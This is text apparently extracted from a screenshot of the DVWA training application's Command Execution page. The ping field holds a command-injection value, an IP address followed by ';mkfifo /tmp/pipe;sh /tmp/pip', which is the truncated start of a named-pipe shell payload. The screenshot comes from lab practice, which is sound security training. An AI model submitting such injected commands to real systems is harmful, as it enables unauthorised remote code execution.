 DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Ping for FREE
Enter an IP address below:
192.168.1.28;mkfifo /tmp/pipe;sh /tmp/pip submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
View Source View Help